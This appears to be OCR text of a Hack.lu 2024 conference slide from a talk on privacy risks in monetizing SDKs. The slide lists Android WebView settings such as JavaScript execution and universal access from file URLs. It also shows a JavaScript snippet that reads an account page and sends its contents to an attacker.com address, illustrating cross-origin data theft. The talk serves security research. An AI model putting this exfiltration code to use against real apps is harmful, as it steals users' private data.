 HACK.LU
2024
about://webviews/./universal_faff_URLs
file:///data/data/com.example.webviews/myfile.html
function getFile(path, callback) {
let req = new XMLHttpRequest();
req.open("GET", path, true);
req.onload = function(e) {
callback(req.responseText);
};
req.send();
}
let file = "https://myserver.com/account";
getFile(file, function(contents) {
location.href = "https://attacker.com?data=" + encodeURIComponent(contents);
});
❑ Content access
❑ JS execution
❑ File access
❑ File access from
file URLs
❑ Universal access
from file URLs
SANS
Keys To The City: The Dark Trade-Off Between
Revenue And Privacy In Monetizing SDKs
- Dimitrios Valsamaras